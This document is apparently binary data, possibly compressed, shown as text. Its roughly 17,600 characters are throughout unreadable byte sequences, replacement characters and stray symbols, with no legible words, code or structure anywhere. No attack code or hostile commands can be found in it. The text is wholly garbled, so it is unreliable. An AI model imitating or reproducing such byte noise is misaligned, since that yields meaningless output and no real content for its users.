�JSt�2A˥ }�� jI�R�z����E�Fi4���!����c�UHN�}<�V��'��Ƈ��B�Vw���#����p$��߷��=���6ZR��pMM�õ��i���N�����x�Z����9�m0�-�>���&�;����6��o�;<���K��R
�AO�D[��d;�'k�I�B3�\��ĩT>������q@�,
�0Y`��lyF:[�#:����u;�rC����cלsc_0,���nG�ښ�᧟~�
S�A�uqqA۶������3�JfeF�`�'��@��p��#���۳g�o�G!鳌����B���5�3C n�G6M�,/"p����8��6��HMkI�??�'��,�H�����|�����3���}��h�p8���)o��	��є��:�݃j�0}��~>����	�i�t�78�26v��ǡ��>!��ϨO�Q_h���9�B�H������h�YW�La�4�֒�@�J�J3kBc�ZB!a!,�+H��\	z�Q������W4*��VW���Pi9�����7x�x�PS�S=�b��UU5�{C��CX�%e�p����;�q��tO{���k��>!jJ-��#5UfX�9D=!���z6�a��VϨ1��-G���Σ��II��q8�M��2D�3.�(+����?K��.> U��s�Ȅ�`z&I�}۰����T�L�N�"ӂT���i���bR�\�@ql;�8tX�aK�{���s|���ȲHhwO$ހi�o��9�i���T3�M��^�a�%M���p<��ACԌu�4I��4M�H�a((�i�R�޽�h77�h����,���Z�,Ś�,I8�����u��hߓbx�y���=��m����ILCf[������7w,�����w<�C�yd�HDs������P�i��w$}�l����=�jȭa��-�o1�'R��[��{z�}��bV�ڎ���́fsG�e���o���o��А��{)(�~����E�Q�X�������_�>R����G����x�������fh ���m[��#:+����_�&L�"��l��[��H�L������?������9�~��}�l�H��=���5��F�5�摴k����l��yB�6��[����{h�,�Y|o菐N���ܴ!ְ����%R�Ta=�y0\�+�1Z-6J��2.T�߈��ԡ�%�Q6�Cm����XNuZ���ObmP�v$�3���a1(˝,jd!(�F�c:#�5��(g���𬥠��y�2�z�)���Q�>�<;V/�L~��rA7]�]}F?���_��/�%��b�c��dF+$��=uo�E@�g��SH���#�c�O�)���K�Q�X��KS!��P$���YJ��IF�^���Kn������0^0�/R�����3���a�d�^���~��_���C��0\�}�v��JӔ��Ƙ����ՋAz`�vt�ʶ��r��o����=��a�8��q�IA�����}�qǎ�E�|�@�_ ���?_��_R\\��	��#����@O��'�-�EI�<�|�HR�R��F�)i���Ք��yɶƧ��2���&0P�����&�we�0��oC-Mcr��!�`��}[\��t��W#���}��i!x�4���	s!�z$r�SE�G���C�-�#}<�����t���n��v���{2����n�tXg8&�&��6,��Y�~G��n*g�v4�s���z�h.,_�B���B��<L����[%%��Zx���x�RpN��v�aY�3A��HE'v���k����匧�g����*�8�|���t]���Zk���ڪ��~�d2���d�9�7�EQ�a���\.��s{{�n����ޟ�ڲd�y�g�w���in7##�$JE�/҃~[�1�����dfFdĽ���[��f6�a��^�čI	������en�c��Z�TE�;��3��4������������2M��v��O��/+����"���:���E8��/�њ��Y��p�!�e42du���!���¤���F����Y�m�gE8<���g�]��/뛳�i�_��������*��	��/�|��A:�}�_�@=��ٹ��i��&�_��LM��ع�BѤ-'�3��x��L�Ĩ���6w�Y��9�d��l&
c���%�����m�,^T+W��ILa"�L��O�08#x�	^Ԇ�`��0���4k�͖}��)� N�T]Ԋ1rss�������qI�g��L��#1F�++K��:��
�K#}�q�T��[~����D�0��V���c�2P��)
�aSy�I)tƨ%�)F
�i�'K��:�UJ�I���1SZ%��&��ԥ�'����:sF�r�k��z�"T��s�\�0�D��$����;���
'2ܩï[���$,��a�&,Ÿ���}:�$�jO���I=�C}��=�ڰ��(+�ś@N8�@U��X7"��l�|��r�|��^���Q���z͟���������nnn�կ~��x�x<��\�10�=�ZJo� i"M.M�d���#eh�v�ݻߒ�a]x>=ܳ*=��5��'�a�w������!����%��ez
|�{O�F�*+L]�kV4)пb�Yq�x���[~��k$?<�\\��%$�ǟ(�[6�'�T��@�'E6��JUM���u������?��_�q����i���)-qJ��k�\]�i8�z�M�/��S�le�2O�%��	<ӡ�����EwF�SJ~�����u�s�q�N���c���� ����J�\�*>�=q�x�v���=W�5EL���=�H���U5C?rUք�=�0"w�TO�O�4�N����Ze��1�'E�ņ'�
�Fgϣ�3�ƨ�ǔ��,qD��%��":�/&��^��=�\څΘ��dy�C�o���2���y_��1h���\�/M�����(���D�\�MQ���-�Y��P��q�z�f��1Y6�B8]�ho���ru�/V;�zGyuK�5��U}�^\bʊ1�x��5�~�}�qU��N]��f��g�*����a|�td�R`g�>��_�@)�w��j%v
�>� ��������9���˗\�n���7�-�
|Q2�#]�-s�}�SU��>�o�Ϳ�Ç�w����e�|�����7���8�̪�eYR�5��	��/��/9�T�bf@�HU�1�!=cT!�hl<\{��T�݉��A�81t��2(��W%�j0uC}yI�\0c2�l�!F�����->�G͖c߲��d��R�@��	(���j��X�*`����G"o-�H�A�������>�ھ��<k�Vo[�C�\�rF������sf��I���.�s:�1�f�AYkeϽ�*l��$<N�)Y(=�(�� �L�0H�,���A^#��O�n�=vw��5nj��'&1X_�釈�k��_��(�Š�_0����6�)Mjwx걧�8`��"F�0R8C
���c��ã���p���-�q�}PMT�k-_{�C�7!�\��I�{���O��@, �}D�6��0�8ru�;���'^4;���y��WL�D��m�������/��Á�f�v��p8,��� _��4M�f�Y􊪪�׿��2f2[�z����>{H�u��k-ww�T��9�7D�8v��}~x������^zUXFk9Ƥ½����Vvf"	/��SJ)b������G;�ѿ�Y4@��}����E`���)��Q^�>s���1��c�}_:�|�������ٹ��31�?���H�O��c���p�����;��E�<ۮ��!~��g����2Ss���, �E|̔I��;���5Ϩ(�l�3�#1�/HMVH.�#e�R������{��1��R?N���v�mUab���mT D^�%k#�)�`��u�������`�Ra1E�+N���7�"WL�8����&$F\�h�V�RZ�mf���b�H�s�F,3���=EUS�k�l7k�e�É�\����[�4�6����T�����RbA�W��J�n�cJB���(�$��bxʛ*�y�(!%$7G�����Z6��{	�����!ϿŤ��3&��Sb�,!E~�<��� ���]�/.�aL�� �B��SOx� c$������ᜣ�K�����H�S���"���#f�!R��~M�)vW������\��~�h M���u��Vm���j�s:̙N�d�8Y������%����GʬD����N�#��ȋ�+ s�lRm�d'\�w�SO���k;a�׎p��O{~�d:����k��;oI�-��>1]]�YylJ��4���R�%�(�E�hi-o~7���#�p��ঁ��H����V)~��[�y�����Xo
��$)x��J�{'���~�p<�Ϯn�ꛯ�E����MC�Z������4W/8N##Ey���r�c��q�t ,UU�8�(#��:6�WWWt]� w��j���)���j��x<.��<��u-Mu���>�ڣS6��'�;�����=r�m�����t8�mJ����S�f׬8v-uQQ�5)��������]�f�y�{$>��(���
&AR`�4�w��O�g,�,FeTP+�Ƣ���\��F8'-������Mڔ�o3���ѤY�g��1sb�s�5����"���̢X���sLI�E�8��J�g�Y�T ���h�1'�)Ϻ:�i�K��P�˭�6�;���
{sM�\�~�i{��U\������)k\UCJ�z�i�0�ʆ8�47/i���1c����-o���=�/�W�>�|�F���[���z�Qg��1i�۔���7�I�W5��H��_���K�H]�l�v�S䷿�a���G���+v��r��7���������y���Ӊ_���K\����O��O9t]G]��:���d]�@ N-�;��(�_����>��f�O��d�912�(�A�9���=�~҅�/C�ޑ��^��f�
VFW2I���W�͊X��q����#W���/oh6�����FƁ���ڏL�"Xl����|���U���X�$DEF�ϬDAF�4��2
��"�Y�f�B���H���i�SXC�I$�C��X����漢"?��cU���S�⮻$
1��!�0�	�'��=��-��ȏ��Y��-)��/pa����c��+`����S߳������{��#k�00tjeV�	�֒�`Ɖ��b�k��~�Sbm-ae,Q��W^�CJc8H��@��)oU\�`�Pժ������YV�X_ὣYox���?<ж-��η�~���������0��{nnn�<��{noo�&Dd�@�����}��4�"�ض-���3ʲ���nM��m���i�\ډ�ݎ��ѥț��r��[x1�}�1�.�N��5|WW<F8&���C@���ET�g�G���uY0d�.!��-[�PS��^翧����bgD<7_E�2O�9,��̮3J�|?���,-�y�9;o,�O���/�?����z�����q̉����<?I�����g'~����\��3*��^2B3'w�(���:W��H˼��yV{���s;�/7�z��^��(5}[�l�Wd���TFg�
��UZ�x�I�cd�{D�rjÐDg�������Xo���{��5�-�z�5����c?b|A�ц٣r��Οi�����N'^�|��g�����P޳YU��������>q�*�������q�#��=�F*vl�(�+>c�qo��9�E��ϝ�t)e
,`��ϼ�j7���(M0b-�{���Lo�-������I|�9[�\�Z�xt�����9I��nB�a*+穌�A�I���������vĶ�-�?b�=�p��8~x <�1�?p�Z>�������'��=�$�L�$	9�X\QB҆QU#�f���Aw�ݱ�l��y�lV��=!�������E�,����#C?���-���Ыo�б��57�R��>����{8=R�{���h���&������N��>����	���c=��bOl���#/�H3��h�{��sxd��{����=��=U��'�O{�~d�����a���O��=e�ħޑ���i�:�\ى��=E�G���Ӊ�����O?~�N��&�!�#��vͪi�^g�OGNm���a|�/L�z��b�����uܦi���nnn >�[�g��������+�M���3	�2��4a��R�.Q������7�Mi(�'�ߑ�Qu=ǟ�>��N��r��M��޾�����vӑ��#��;�w��H۳�XՍ��&�A��͆�/޴�2��e23�n4�4�|c��Rڱ��di�%X,s��܌ڥ�'g�;��q�%6_ē��r�����Ycx��YT�^���E�����I�1���'Z�#	�6�V�R�lɅ�
�mR�j������R��ri!y��nK�ݱ��;.�K����%q���z�]_�����Wk֗7�KLQ�/�e�#}��T%��Ç��ݧ�\��@yj�8R[��õ3L�P'xa'��o�{�$`,#�lUp�b��քzˋ?�?�=r��5c2�n�x���qa��H�,�4��}�����fPz�����
�l6���r�3M�\�v:<�Tޒ����I\U���@:���X�F{h�v�B2\����&���Q�'[�i,����k��
.�(�nqW�n_S\\1������k�z�-J�����02�HY��W+�$�UC�����r�^��2><�pJ�M�"�i8Ev��t)D��s��}�5v:�u����Qe���R���\LI׼S��YX�����61��-��ܠC�8Gp:ⶉ	��~�$��V1H���\�r��mK<v<|ґ���x�X��;޼g�@NG�x�vl��iO1���#��{|{">ޓ��#��'|z�'&��IG�6֐F�s�)��a]�L"<�ȥu4��C�H��#"t$FTs��}��e)xo�8o)��k��F�W��%4[�jK�%R�T���y�#MSs{{�4㫪ZF��q����/h�v�U��^3�m[b��0j۶\__3?���jՄ����N-o~�-M�N{�~y��=����O��;���-v?q���X���,U�BXF�������Q��<��0���.�P3�S�6�PE��Y�J�s�9�,���{<�����:o��E��<�g�Y��|�Ϡ�ϡ�x~����
�����#���x��?�X��_Pt�h�h�t�8�������?�5���	�����������}��3:댢��zb�Z�`�BiY��|�8���ɥ�s�i
����e:Il}AI"��b?"L�p$Q:�NB@E�N��/3�Eـ/0�`uq�eQ⩘�H�7U_5�y||�(�e�h�^/T��~���%_�5�0��l�N�Y8�����U�x��q��m�,Fz�$.w;���"W�P��X&Q$}����U��+M�1�^�M�1��u)���=�̖������9�3�n�t��{�ܟ�%��=�Ɉ�΅���5�!��r����d���Ө��1�2	����8C�鷓PY][��O��b<?le1
�(Oª�kK1�	�7�ww\���wT�T�;���ꖡ?�=ۯ�'�D{x�j�	%a� ��BZ�� �0*}3_/��EpV�����W��3�x��ҩ��q8�eA���'��#_���tx vGV������㇟�?qY��G.�����'��D�8"�{d4��n�L��R�3lŰ��HU{��POT�ӱ�u�O��½P$����h�"뭧*���\DM�[�>~bh)&����ԖCoN��d�-�N�\]]2��ix�j���H�&�{X�0�K�TE�ӡ��8b�u������+M b\�%]�-L��B��:V�"�!1}ߓR�ŋ:jr�e�;�Q�9u�1���#+�5��tO�X��t��{����rj9���%���m�)��Xؿ��;_���=MȐXc0�md�)�H;%���͖�u�&L�2�D��iccJ�1b�'�Y����5E�SgI<� ���\L�ܜ�G������D�����c�3sq>3���_�S�-���J���Q�y�J�/R�4o#"I�ތV�\�ߦD�"����h��{ý����/��n^"�+��7ַ���p��t�����a��V�ȇ,~�:r�ے����X����x��k���+��M��{�%�:�@�?����Q�8}�]P&�am�NP:u��˞�-�N��<�O��TU�?����������:fO�(���"��?������[�q�(��8��ي� ���pX\Jf�ѷo�RW%&E�8ὧzV�>u�k�sL��*�q�O�$�XoE�ƙ;a�C�F�T7y��1�/���K�j�]��x����i|��r���]�(��Q���K*oq)�n*BU�?~bu���#��`*��/I�h�D��,�O�.RO7��}7�$aJ�<�[X�!)�MGH���&1�W�q69�S�8��ǀ�Ȯ(�BPAӨ�E�S�13r�g5|0���=CM��S��	��m�7b�Xg1Q�ÀGv�rc�4�&��(�g�Rؓ�a�ds�eJ�<���ێ�l�g<H�=��Ӊ�t�<t���d��6�NA�#S7
�pj	7M��}���X�v���*�*K#��K#����4��{a��ܪ&Z�Oo�PPr}�k,��NE�� ~�mh�,�94���W_a�
�����x���z��-@7�MF����9ekcx||�믿�q��I�_��W��;�N}�	�4M8�w\n=���i0l+���kX��ޚ�������І	1U���Sn��)R�Y��"?;���F7�el2�}]W�9�Ǜ��,:Gs1��],��x"ό�s��kR��p� �g���9�s�l�����������Ϙg��"}�$���s���ǹ�Cʔ�$B
��Y��|^��轵Vi-1Ϡ��2{2�֨Ұ/=��v��)0�#�������{�aH�:���;ݓ��V%���.�X:�[�t�j�d=C���8��xO*z���"�eūׯ��*������i���^�}�/��l�1#�]�sx�H�5����2������D�FLJ�=&��}�y�7�DUX���	�@'*�Ŋ�O	�<�Kock�^��cn�����7Lc-���8���z����pF����Lo������#z��8q#'�C��e2BeBNFQt2B歐ƄD!�+�y��A �ץ!������Q�#[�jE?��ׯ0�5lLCQ5�&���G7.n_�j��(�g���i�)�ln�TU�z�^���������v�����ȧ�����_���~�K��O��?�b�P��{"޿'~���?���-��'�o��=a����@T���Ơh�Dæ&n2�S��M���?�3e�S��k`��;�zߟY��bh��������bc[���o;��ڦ��'%~��'��A�5S�������}w��?��JHΒ��j�qh)�
g�o�p}���v��d�����2N��~yy����}�v�i�+1�ϼ����b�ťH
v��2����"����7e�����O���w'��#����<	�I�\C7���[k�ci';��R�����6NS�A&hn*��|:U0��`��pB��!E�ێ��y�\�)�h��2xG�Y��cNbFjgm��x�e:�_��~�P��b�x�w+2cG���$����k���ΑbP�N~ou7F]46"\���q%ԥ%��Y8%C���\_r���<����O���_��.__��]H컁����N���b�^����z�88~|�8M���T��R�=ÏJÝ��C���d�����7J+���N�m��O\���MR�����_җ���*7ZT�6t]��s!0k��m�O?�D������9�N4MC�i��fJ�4�����c�۱Z����v��t�q�����ް+W��O�x1����É�����6'��4�Z �9|g�U�_�v�ƂsyT���v���p %��\���Ro/�sj������!�@7�����jî,���?�۰?=p}qK����Ęh�z�����iS��koc-!����$�8��}Q=�7����fE:ޚY�*����.�蜰�1j�Q�!E��YR�����Z�¼�*�w�q���ua(�!M��SV���]���`u���s��{dı��Q6Y�;L�������3N��m`L(�����!k
	
H����	{j)�[5t!1M��pG�#X;�����4�o�&Ž@�9�	��p���"�C�z��0��N�H���"Ʃ}�0\__#"�Z����ѿ�u]��O?��������y��]�-��EQp{{����jE�u�N'��-����{�������4���),�Ǐ$����8u�R��)h,�I3lg����)��ne�$V�`���	kc�yԢP��\,#�İxїV]�����.3@�� s�,M�xV/��e�<�9/����|�|�Y�v�Es�3���q��Z����Ͽ�S)��X��g�Т8G��5�=?_�|�H-�;�b��̉�<��t����D���s�*�hmLi)�fj�샛Rb�Q���[a-cR!���-[DE��3*T�Hf�m��B�DI)<�Ā��z�?��şWHU���\���l���8OJ��o2:#�,�,7[���L��SJ��q�5��!�J�p옺��UA��[�� ^�������]��p�S����1��/Uh�(5l�XUwn���]�[��{���1%�R�"#���@NBf?k�{3j�$)}��:�J��:%���3Pa/p4�N���ª���uctV�0�F�-\YH�ཀS��iW�iR�`��6abc&�8���#1�&��k�vsS����ZӏS2��0h -eQ��l� j�v��=�Ed�a����׿�5���W/_ОN��	#	o!&���}`�����ӞH�p�;��H1���#����S#�^��0X8D�΂��9��t�&�b0D��cJ�`++x��u���x2����z�1�|V�}�;Y� ���BQb�7'0�f��4FFY���[�/6~�;R���]QuM�c�Қ'67_�Ldէ��������'e���,���&ʬ��������%��mpTˠ^h��?���`�%�����?`�'�p��@u̢��#��܍��Py R��,B�Ђ�m�C�W�eM\.0���1��Bt_!�!�G�����3��)E��Q�D�X�cJ�dI|rj�T��<�����������y^Јp^���t;���毷�#9f����?�ȯg=k�NT6�,J47���Y�V���q��j!�{	�I�Eh��`��WN�s<m.x����5��(����W�6W��bı�(iVk�s"���.|���)pw�	�:��.��oi�Otw�C�h8p��sDc~ς�E�,TQ�ź���Њ��'�SO7F8���b�+O�*�͖���_�Z����ZF�摬�~���븹�Y
��m���Y���ꊔ�Hk-eY.bs����jE��I����o�=�׷\�׌���GQ�*��W���D�4�g�G��ą�h��5F�}��b-S��'�o��W�@Y��r����kE��� �0�#�-�10�	�V�����`�Ix����[l���t�1;��Ō#��E������K�������zE �U7g3�F��Cv��"������ b�$E
,"��ȧd�E��i�*��\u�H�3Z�*E� $>fУ������b0=XgHA �e�a�6k��m&L�����Q�I0�^�f���d,6)h�����uW�(���5�Q0��Må8:�Dm�$	�U�w�y�K�Y�s������jm��eA�ݒ����S*���{������=!h|��r<��S��b�6�V˵sqq�2:��qq�i�vQ��Y`��QY�TuM]8���[Ʈ��cj1�#S�ʂvyl;v+C1�o�U&A�Q�u��'BmY��qƲq���1F��_�%I�q���K@�PR;Dkk�̻d�e���b.�g${f�,B_Ć�Y��:cf���Ziy��~���3��e<:{�ϐ���g���Eb�?�����<nAD�_�<Ͻ��0'�����~��/4�%���g��mr�єy���<��-[���"	�"��!�i ��d2`�	�D��d8��DZ�l���_�bw�L��T�LA��$�q%CQ�e���~��ț1�m,�\<+l�sK���6s��Vh��\����W���w艽~��	�+	�";������~�:G��nI6 ��$S�P��p^g���\u�F笥�~�=�N�0J;�wg�}��
U�/�R�^��_f��`UاO�JP%T�>%\L��j�&)U~�	��R�Rb������Z��k0^�V�54���CdU&�B/ܝ"��LQ3a1��-*|Uc��y�\Ĭ�FGr�fNL�����~O���~�R��������5FL1S��:jF��#�{�"޽E����;�7����D��~?�t��Ua��IP���\�R����k�`�"�YF�D�9A���$	$H!Q"�RB�e��on� A��<�hgqR��6��k�5���'-�<���*�ezƾc�G�D�j%d
�1Jۼ���Y��YWg�4-�R�b7���-1�Ūmn�E����Ĳ(�a�JR{���|�=`Ɩ�>Q�G��i?0|�D��#���ۏ��t�T	9N�n+m��NX�q�+#�w�)&n�2d|��!"Qm�\�1��`lo�����Μ��Zb�oPZ�+�L5�q�maH)��ڰ�B�y�o��/)�\��5��g��8�e|9$���h�O�?,�:&3��dz�ˍ\�cD�f����&ϟ���@c�~*cXY��0P ����8`� kK���QD��V�Equɸ�b��^����5RoH���k�fMݬ�~�Y�h�{�Ĕ ���ۿ�5�/�L�{��}K�)N�q����Zc��hc�(�e#Z�[ �k$&CH��x������-�W_��P��7��+�׸�Zo��곹�ض-OOO�V+...�n��-������bW]�,�s4�Ɓu]�*=��;`����>��rwBN:þ*���dӌ~���Q�5���bk�j���&4�v�v����F|��n��W��y>7���s�^c��oOlV5&�6+�������^�-�Ñ"��B���'K�+8�`�6��1�S�3�TfUTx��Z�Vg�y4P�B�E�s�%Eefj�PZKiU Q���r�����.׳�����̵�'��T���/�$�Q8F�`���Ea���a]h<�Ga�2	~JtS�0$�1Q#� 1�W�����Ƨ��(��6��_�Ver�)⊂��cI�cTk5g�ym`k�K��reX�Z���\#�؋_1��l9M��7��o`wyM�^����X������|=8�F�z����f�n�f�� 2�63/�^as1���*(�@`�q��ሟ:����o>R�#G�4&���RuvΫS]_� i��2Y�-�3���;���g�N�:L���"7��?/��b���,���=���ܠ�o�=�Y�$������/��j�?X��#?�����?��w��21w�~���pXc~o1~v�����m@��̉�<o>{����;��]�,9���P�$R�b�-�C��Pz����Z*�<�U�Mbe��d�^����a�7L�b����SQ�u���jV�q������n�.�ڙ�^�%���r>{^��3��D�@h��ui�n�Ï�0��Z:l�џZ�ApU�O�)�7�}/��e�����7}� k=#x�ӄs�p�haާ�)F���1����j��HV��8�	1�����AT�f�ĝ9�I�E��i" C�s��$�]Р{i�7����B�����ooU� |�𪂇f���`�z��~�7�k���Tu=Pۀ�@�L���ŮJ�&L����3M��x�yxxX�Y�������|��Rn6���/�����T�]b ƀ/=�y��rx�D!W�#�{���y�H����]��Ç'��=N��RM��� .
WF-��(H.����(�1L��=���@cU����o^�k�E��1�]�"�, dt�����0��`'E�H�'�!*�ވ�C�Z8$�	ylq6p����ީE��"��)J|�a<=qyqC��CA�xg��IiT��8rww�8��ͭy���/bW�3��ZLY"Ӏ�N���Rб�L�NO\6������	��X�����yXU§lK�Kpm�N�)�$���\0)��A4!d��b�G<cLx��Rb2zaH�kIjo�� �(���� 1fc��o�8C�g$�3��\<�3�[����0��edjf✍H-#5F�*�1��;f��O0g,�f�Kr��i�b��)���!8}�M!�m����o�5f�í7�zE��D�5mR+�ˢĕ�0��S �j�~���#��"������w��+�i��↛R��&e��bʢ�c�?��u�Й�Ɗ�P�΀�[k�������VeQ��4�2L#�P����̞���,^u:�!P�5/_�Xh�sqp}}͋/x||$�HUU�N'-<���J�㣪�������Ȧc��'�?����1DT��z�V�����kJ5�"Ӕ�|�5R�x8p����$�Ƒ��'Nm��W�*����n�o[m�׷���lv�f��x��믰���>qwv�ǜ�5<y���E7R�7͂���0U��V��Id�ψ��v-J,Sf�i!Ă�����<��EY�$E/k�B���nއ@�ķ>~�ɕ$�B�s�I,+/�oOA��!�oG�K��>�#���U@J\n�ו�WkY�hF1�����g@s�:�5�� FxP8^��&N1�z]��L�x�({Ҩ>N��:NI���JYy	(�e�8��+��k>L�Ҩ�̇����_���&1\]]suu��
�=dn��y43�N>|����������(h�f�M���Lm������4��4҇�HvQ hd-)�&)3h[��`a$-�Ssh
�)��|e��
Ugu�i���Ҋ�R�;�*�gL�=$ĄCs�(�c�	T��~i�u���<��3�w���=dQt�g������:�6���q��*+����i��,�����+���9��t�椈�_h�-����] �y1#�E�����ȟ���3:�<WFW���Ν�Ti1���r�S£ɗ�vp�:��K��Q���qZ�Qj�6�aO�\I�K'�jRQ1a���8ǔs���y�%����x<���'v�݂6�s{�F:O�����IJ����I���j�������?������
��(L��A�ߴ�2I)���P�g��1Fj멜�뙀�/���]PD��cN�C�.�\����,eD2���V�`Qퟻ����N����j��B��Oh�B�р1h1y��2��3Jc,z���[/�.%���nUU�C<e���5�	����B8<=R��pFLeQ�w��8)�10w��1�u���=����[����x8�ݮ�q���<&���1���ӏ�hb�&v��اȧ�����#�ciG�~ȁ�Z*�Z�}��ktn��՘�d�G�1i��bF#�<�ENB�Ǟ�'m}n�V�V $��j}�N:����0e���d�DAR��Q�TA�x?2�l�p{�C��{���/(h�]�S�nO~��ق)��1���ME3����l~��_�F̣5eY0�@�,Q�.rS*N.N&M�mǺ��?��	�n�jC�v�0@�WPX��=A�nkKقXh�j���M�K�(t1Q$���͖wݠ��(�:�P`p�c0�1�ڳ~8$��gbNl�<ޒ���e��}����g�Ҝ�~��;x|����0�?���}rn����j	M���bF֕��tbk�]%榀dtg�9ǤB�O!R:xm`�z��)W8�U�����[����eMf s����vw�4$��è�1�Պ�;qw��p:��I$����y���:.j	�\,��F���h��6s
��50(Kz���1D-���U�0�P�W(&���[V���z����=C�M�2��~q��GH�����W�^Ѷ-m۲Z�Y7�4��?h�	/��,�ݑ�cJ��8���P�[+Q��yG3
�_��D��܌�1h ����D�l��o�Pת%2��)F���͆�������O?q�����]`M�t���k��D�j��x��h8��d�XU5��t�5 Y�K4n���0�!	CL��-,�)��1`h����&{P;3%��i����G��RynE�7h��0|H����5���ݥ�Kc��_�qR��o��4{��Yg��B������ѯ-��>�sʹ6BL�(��!*p3���Au&�I"_��]LL��=7�'Hh�Yը)<�A��p�p��Z�eV:���8ڎ��W��?|���$�����㉻��e��^�h�z�FD�_������{��/������/�s�xF�W��x��8I�vx��.c��O��e�^��S�8�q\W�2�$��C.�h���yV�������H��[��+P��t����:��;ݳso�([$���bf��}�%G���l�7߾4X���yߞi�:H���H��>���x5�>�g��O��c��_z����<����C��L�]>�/����M�s�Y��KRw�ʈ�(��ϔ�1�Y����C7�*��U|�9ÔTY�U����?���Y���|eCb��TA�I�kx����
�q�,uf�Z�Qq˦��B?_��W��Bk��1�m�.	�z�^ĨN���f�^\\��D@HS��8}|ˋ�[��B�޳Zo�݆TZl%N*�c�m�2�	cF�mᙌ�Q%��:*�Ϊ �~� K���^��rG�tNQ��������ț��i�gk`��'���!�?�Ǻ�vJ[- /$J^a09p �ƀD�$��$bű6� oS�LB0��M���lࢆ]�]0���Dw�a�aֳ�(yM=eE�	���Xz=<< �
���e]<><���^�zE]Ut�Q��0Ӊ���{���'�ٷO�O�=Q���{��"��ǀ��v�4o�'�VV-��=��(ѿ����(u���Jc��7��h{^h���� ��Z�(*�~�����Y{x�]���I�b��9��`Ja�8&�)b+M�R2��w����/"�_F���h!D����fCa7ĩ�*`g��eY�Bz.�ʲ���j)f��y�oFv��;�@{8ҘHQGa�Y#�H(=��<�|�M�~ui���R��4)R0$��w"��(|o-��<t�`��	*�W���Z>$aJ�{c�E�.?��!$-�Ū�� )�9�(�&�ژ��,x�l�/��|��{��1�,6�������s}C��f�g>����<_Ěs��:�������mళ�ܜ�)j����)'�s�t�$2�ȅ�9^X��.YÇ>�l
�/WHUr	U����0�dwqŐ����#�՚�*�d����w��UT7���������M-�zN���Xe�x#սL+��"�(z���~Wè�o"vLlKϱ��Y�ݧ��������C�C�.yzz�����;����o�-���|��w8�8�N˜z���(�s����Fr���X�����@�&�h��N��ӷc$�(��N[���Ρ�Dud#pA"t�.A��8�&!u���Yp����9|z�������p�����em���0"�����]�9t=U�0-�D�P�|��}Oy��å���c�W'Q�5k��MI�NVE�4ﲳ��sC���Jl��5]X�O�C7��9�
,h�$�����G����M����tAxQ��['��O�0`x(`����m��V�U~\�(y㠋�H��YqF��2C����P��
e���;�;g�(\��1�`T����6�}����x\��� {�6B�<���0ѤPY�8�q$XGe-�77�:g��v˵>��������{ʲ���'����#M�Ͱa��6��t�ׯ_�h��Kn9�jMa���8�ܿ}ß�����Ƙ��U��EɧGß���'�s$ƨ�+ &�Z���b)��
�Ufc"�$1Fs�It]K�,�-���L$��dڻ�eKS6ǥ���ٽsScn��8�;Ƿyt��(7g��ea.����������������.��m��_~�����/�u9�9߿�FE��7�,0$(�=S���u�,�șRcJ��v�}!�����ϻZZHj���Ic-�Ġ�b��Ce�&"��Yz�0Ya�ڱ��0�àŌ�%8E�}U@Q<����SD���?��?Y�^��'��YQ>Ӓfj�����]	���nٕ_SN�z�tlI!b��hؖ�io�����ĺ(x�R�$J[��<�Į(�p?E�0��S��E�:b��yX�g��sN)�p����i�쉾X�P;E���*o2���)�8����"�謨"f�E��^�!a$q��̥� ��O����$1
G'���;8]���u�M
� `����<ƺ<���(
���sC����޶-�{��i|||�իW�]���%����J���u���������'nJ�:L��q�=ܽc��q��X��^���(��3��S�Rⅵ4:��9�T��E�q.�
 ���+g��uY��\��Q�hC5��1�!����yJG���'���z��(���`��R��k�IC�F��*������*�Gr�Wlv��#��i.�X��<�+�PZ�Q�h̊�"·�~��w���i��-˒�n(
���4�4u�G u��UM�Zs�$����a{2|<���4�ȎO��:�?����agF)� �D��>��cy7E�Ω��>	0H�Xmh�y?���q2��Y�9UOQ�yfQ�O��=�=+~�2#���Y������}<'Z��y�:giŬ �}���Y���_H�;��6t�զRZ|�SF���#X�H�z�-���3�MA}�&^\Я֤�bL��ᑩP��]��l�lwO'�qP�NVA_�V8g9N���YlY�9���O\G���y�F�w�ұ~ԣ��pe��Iw��Q��xU`B�o"W�+���Y����#-v�5eQ�>AL���p<�)^�zE�u6�777��^�r�v��il���]�qqq�"��2�ZK�Za���;RĈ�ZͩV���A�gBYaA��-�晎�-j+TF��B׿+��4Q7#�6V�����/^�`s��C�/Zs�5��OO4�5�_�RT��y�+�|�����4����_��^�=�i��<N!A�*�a�3ʮjf��b�[J`����e��m~_S�R��-��s��0���dͅ>FJ]����ZC��N��xg�$���o�aH�z2Nx���6ͺ5�xQV�!��T�5D�NcDY>�e"s�ߝR�u�;`��1Z����������,�5`��2,6�s���E��F�Q�����M�A�?6b1E�i����Z�8N��xSQV�������"�ٟ-c!383S܏�#�������o����+�i�ŋ̮.3%��0���UUE���(˒��;޿OY�l�[�8!���^��� �c�Y�G�zê�Ҡ
�.��UaH�k2��E�����u�֜9����R��à��I7fuȍ��PY����w܅������s�[,,B�����5r��yN��>X����1a�E��-�i�E���+��룟k�c?�X���8zG>�S$����c��9����?��\���3�d�}�������|���`.��Ĭ.��y}�uTE��U�#�n��" S$L�JO%)+��ʔ	1¥�4)W�?_��K&S��(4e�c}�/J��(���j�������%���'}�?�g���#�����M4��RU5�������4�������ȅ�(�S��7�?9��&�E����}m<���D��e~�;E�i�O���O[yϔ�� �j�I�ƀ�XS̨JR�ɨ"���9ALLsB��I�Eoa.e��9�����	�Fm�6Zƨ+��M g�I|H�M�I�@0\��1
�AՎ}��A0l7�4��ﰅCl�++���P�:K�Z��"��v����t:ὧiV��Z�ۭz	��h�8�Y�@a�8��v��ډ~��)tĶ#>��i�1����z�F�Zd4H���D�[<N�"ꌲ�>@k ����^�I�C^O)	'���{�=�����OEy,:Cy������v"4h���1����Р~�.7�Qh�e]{�vB&�Av���oV_
��*W�V+��t��"�H����L�X��#��j��F�hk�F���*�E�j�z^jӸ�;eURAh[�L�&,�f��
���60���A��پf�=��[^�*x�pQ;l2����鰜-�E*��@���#��h��N�z��Pjb��Ee�XD)g�Qd��Y��}�4cϓ�y��{������{��/w���g����st��8�o�E��׌1b3{�9��y�d�sc�~�{�1���(��s:�a�"jVF�0�0z�W�D�XdS}�%�j��6�ՊS���[4Ĕ���ܼ��*DٚE#�q��*$��xA�$����r�n���.�Z}o=:?j�"�N�)Ȝ��^� AQ�M�׿
